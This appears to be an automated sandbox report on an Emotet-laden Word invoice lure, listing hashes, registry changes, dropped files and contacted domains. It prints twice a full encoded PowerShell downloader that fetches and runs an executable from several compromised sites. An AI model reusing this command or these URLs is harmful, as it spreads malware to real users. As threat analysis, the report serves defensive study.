


| File name: | INVOICE COPY REQUEST_P_8284.doc |
| Full analysis: | https://app.any.run/tasks/6c9d7661-7801-4764-83a7-9ad74259ad6e |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 13:59:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Facilitator, Subject: proactive, Author: Wilfrid Schulist, Keywords: payment, Comments: Supervisor, Template: Normal.dotm, Last Saved By: Addie Simonis, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Oct 8 22:22:00 2019, Last Saved Time/Date: Tue Oct 8 22:22:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 177, Security: 0 |
| MD5: | BB2B9E7C852F37FD374CE1877FDD868A |
| SHA1: | DFBEE6FD7997F81FDF2718922EC04A13D961B042 |
| SHA256: | F8088422B9FCCF20927D24F71BC3379C459DFEBE47930A7191C101DC5765EB9A |
| SSDEEP: | 6144:S57I3olKUzSMnLx3FHBXyaBiG6EUqnUPse:S57I3o8UGMt3Fh7BiG6PXPs |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3420)
- powershell.exe (PID: 2304)
Executed via WMI
- powershell.exe (PID: 2304)
- powershell.exe (PID: 3420)
PowerShell script executed
- powershell.exe (PID: 3420)
- powershell.exe (PID: 2304)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2968)
Creates files in the user directory
- WINWORD.EXE (PID: 2968)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Facilitator |
|---|---|
| Subject: | proactive |
| Author: | Wilfrid Schulist |
| Keywords: | payment |
| Comments: | Supervisor |
| Template: | Normal.dotm |
| LastModifiedBy: | Addie Simonis |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:08 21:22:00 |
| ModifyDate: | 2019:10:08 21:22:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 177 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Spencer - Herzog |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 206 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Simonis |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
3
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2304 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADUANQAwADEANwA4ADAAMgAwADYAPQAnAGMAYwAwADAAMwAyADEAOAAyADUAOAAwAGMAJwA7ACQAYgA1AHgAMAA0ADAANAA3ADMAMgAyACAAPQAgACcAMgA4ADAAJwA7ACQAYgBjAGIANgA3ADQAMAB4ADQAMQAxADYAPQAnAGIANgBjADUAMAAxADAANAAwAHgAMwAnADsAJABjADQAMwBjADgAeAA0ADYAMQA1ADAAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGIANQB4ADAANAAwADQANwAzADIAMgArACcALgBlAHgAZQAnADsAJAB4ADAAMABiADIAYgBjADkAMAA0AGMAPQAnAHgAMAA2AGIAeAA5ADEAeAAwAGIAMAA4ACcAOwAkAGMAMAAwADkAMAAwADAAeAA2AGIAMwA9ACYAKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgB3AEUAQgBDAEwASQBlAG4AdAA7ACQAYgA1AGMANgA5ADAANwAwADEAMwAwADAANwA9ACcAaAB0AHQAcABzADoALwAvAHEAdQBhAG4AdAB1AG0AbgBlAHUAcgBvAGwAbwBnAHkALgBjAG8AbQAvAGMAOQB3AHAAdQBsAGgALwBqAHoAYgAyADgAaAA4AC0AbgBiADAAcgBuAHcANAA2AC0AMwAwADEANAA1ADQAOQAzADIANQAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AeAB1AHAAZQByAHcAZQBiAC4AYwBvAG0ALwBvAGcANgBwAGoALwBuAGUAawBJAGkAbABZAC8AQABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBvAHAAZQBuAHcAYQB0AGUAcgBzAHcAaQBtAGwAaQAuAGMAbwBtAC8AcgBvAGEAdwBrAC8AOQBxAGoAeABqAHgAdwBlAGEALQBsAHIAdQBzAHcAeQB4AC0ANAA2ADUAMQA4ADMANQAyADEALwBAAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBlAHYAZQB4AHQAZQBuAHMAaQBvAG4AcwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABnAHIAYQBkAGUALwByAHUAeQBqAGsAbwAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGQAaQBhAG0AbwBuAGQAZQBnAHkALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHcAdQBrAHMAZABnAHgAZwA5AG4ALQBwAGMAbQAtADYAOAA3ADAALwAnAC4AIgBTAHAAYABsAGkAVAAiACgAJwBAACcAKQA7ACQAYwAxADEAYgAxADEAYgAwAGMANgBjAD0AJwB4ADcAOQBiADAAYwA1AHgAMAAwADAAMAAnADsAZgBvAHIAZQBhAGMAaAAoACQAYgBjADAAYgA1ADAAMAAwADgAMAA2AGMAIABpAG4AIAAkAGIANQBjADYAOQAwADcAMAAxADMAMAAwADcAKQB7AHQAcgB5AHsAJABjADAAMAA5ADAAMAAwAHgANgBiADMALgAiAGQAYABvAFcAYABOAGAATABPAGEAZABGAEkAbABFACIAKAAkAGIAYwAwAGIANQAwADAAMAA4ADAANgBjACwAIAAkAGMANAAzAGMAOAB4ADQANgAxADUAMAApADsAJAB4AGIAMABiADQAeAAwADMANQA3ADMAPQAnAGIAMgA4AHgAMABjADEAMAA1ADEAeAAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAGMANAAzAGMAOAB4ADQANgAxADUAMAApAC4AIgBsAGAAZQBOAGcAVABoACIAIAAtAGcAZQAgADMANQA5ADEANAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAGAAVABBAFIAVAAiACgAJABjADQAMwBjADgAeAA0ADYAMQA1ADAAKQA7ACQAeAAwADQANABiADcAeAAwADAANAA0ADAAMAA9ACcAeABjADAAeABiAGIAOQAzADAAMAAwADQAMQAnADsAYgByAGUAYQBrADsAJABjADMAMAAxADUANgBiAGMAMQA0AHgANgA1AD0AJwB4ADEANgBiADMAeAAyADAANAA5ADYANQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB4AGMAMAB4ADAAOABiADAAOQAxADMAMAA9ACcAYgBiADYAMgBjADEAOQA4ADAAYwA1ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2968 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\INVOICE COPY REQUEST_P_8284.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3420 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADUANQAwADEANwA4ADAAMgAwADYAPQAnAGMAYwAwADAAMwAyADEAOAAyADUAOAAwAGMAJwA7ACQAYgA1AHgAMAA0ADAANAA3ADMAMgAyACAAPQAgACcAMgA4ADAAJwA7ACQAYgBjAGIANgA3ADQAMAB4ADQAMQAxADYAPQAnAGIANgBjADUAMAAxADAANAAwAHgAMwAnADsAJABjADQAMwBjADgAeAA0ADYAMQA1ADAAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGIANQB4ADAANAAwADQANwAzADIAMgArACcALgBlAHgAZQAnADsAJAB4ADAAMABiADIAYgBjADkAMAA0AGMAPQAnAHgAMAA2AGIAeAA5ADEAeAAwAGIAMAA4ACcAOwAkAGMAMAAwADkAMAAwADAAeAA2AGIAMwA9ACYAKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgB3AEUAQgBDAEwASQBlAG4AdAA7ACQAYgA1AGMANgA5ADAANwAwADEAMwAwADAANwA9ACcAaAB0AHQAcABzADoALwAvAHEAdQBhAG4AdAB1AG0AbgBlAHUAcgBvAGwAbwBnAHkALgBjAG8AbQAvAGMAOQB3AHAAdQBsAGgALwBqAHoAYgAyADgAaAA4AC0AbgBiADAAcgBuAHcANAA2AC0AMwAwADEANAA1ADQAOQAzADIANQAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AeAB1AHAAZQByAHcAZQBiAC4AYwBvAG0ALwBvAGcANgBwAGoALwBuAGUAawBJAGkAbABZAC8AQABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBvAHAAZQBuAHcAYQB0AGUAcgBzAHcAaQBtAGwAaQAuAGMAbwBtAC8AcgBvAGEAdwBrAC8AOQBxAGoAeABqAHgAdwBlAGEALQBsAHIAdQBzAHcAeQB4AC0ANAA2ADUAMQA4ADMANQAyADEALwBAAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBlAHYAZQB4AHQAZQBuAHMAaQBvAG4AcwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABnAHIAYQBkAGUALwByAHUAeQBqAGsAbwAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGQAaQBhAG0AbwBuAGQAZQBnAHkALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHcAdQBrAHMAZABnAHgAZwA5AG4ALQBwAGMAbQAtADYAOAA3ADAALwAnAC4AIgBTAHAAYABsAGkAVAAiACgAJwBAACcAKQA7ACQAYwAxADEAYgAxADEAYgAwAGMANgBjAD0AJwB4ADcAOQBiADAAYwA1AHgAMAAwADAAMAAnADsAZgBvAHIAZQBhAGMAaAAoACQAYgBjADAAYgA1ADAAMAAwADgAMAA2AGMAIABpAG4AIAAkAGIANQBjADYAOQAwADcAMAAxADMAMAAwADcAKQB7AHQAcgB5AHsAJABjADAAMAA5ADAAMAAwAHgANgBiADMALgAiAGQAYABvAFcAYABOAGAATABPAGEAZABGAEkAbABFACIAKAAkAGIAYwAwAGIANQAwADAAMAA4ADAANgBjACwAIAAkAGMANAAzAGMAOAB4ADQANgAxADUAMAApADsAJAB4AGIAMABiADQAeAAwADMANQA3ADMAPQAnAGIAMgA4AHgAMABjADEAMAA1ADEAeAAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAGMANAAzAGMAOAB4ADQANgAxADUAMAApAC4AIgBsAGAAZQBOAGcAVABoACIAIAAtAGcAZQAgADMANQA5ADEANAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAGAAVABBAFIAVAAiACgAJABjADQAMwBjADgAeAA0ADYAMQA1ADAAKQA7ACQAeAAwADQANABiADcAeAAwADAANAA0ADAAMAA9ACcAeABjADAAeABiAGIAOQAzADAAMAAwADQAMQAnADsAYgByAGUAYQBrADsAJABjADMAMAAxADUANgBiAGMAMQA0AHgANgA1AD0AJwB4ADEANgBiADMAeAAyADAANAA5ADYANQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB4AGMAMAB4ADAAOABiADAAOQAxADMAMAA9ACcAYgBiADYAMgBjADEAOQA4ADAAYwA1ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 940
Read events
1 372
Write events
537
Delete events
31
Modification events
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ./: |
Value: 2E2F3A00980B0000010000000000000000000000 | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330184243 | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184359 | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184360 | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 980B00007A32D2DBA97ED50100000000 | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | d3: |
Value: 64333A00980B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | d3: |
Value: 64333A00980B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2968) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
4
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR1360.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2304 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\A7L2H3M0DYURGT9XFS5H.temp | — | |
MD5:— | SHA256:— | |||
| 3420 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5OMWSQOQ2FDE9UQ0JW41.temp | — | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C43F3383.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\Desktop\~$VOICE COPY REQUEST_P_8284.doc | pgc | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CC17530A.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\INVOICE COPY REQUEST_P_8284.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2968 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4DFD7B89.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
7
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2304 | powershell.exe | GET | 404 | 160.153.128.9:80 | http://www.diamondegy.com/wp-includes/wuksdgxg9n-pcm-6870/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2304 | powershell.exe | 198.71.233.68:443 | quantumneurology.com | GoDaddy.com, LLC | US | suspicious |
2304 | powershell.exe | 107.180.41.41:443 | www.xuperweb.com | GoDaddy.com, LLC | US | unknown |
2304 | powershell.exe | 45.56.100.50:80 | www.evextensions.com | Linode, LLC | US | unknown |
2304 | powershell.exe | 107.180.2.5:443 | www.openwaterswimli.com | GoDaddy.com, LLC | US | unknown |
2304 | powershell.exe | 160.153.128.9:80 | www.diamondegy.com | GoDaddy.com, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
quantumneurology.com |
| suspicious |
www.xuperweb.com |
| unknown |
www.openwaterswimli.com |
| unknown |
www.evextensions.com |
| unknown |
www.diamondegy.com |
| malicious |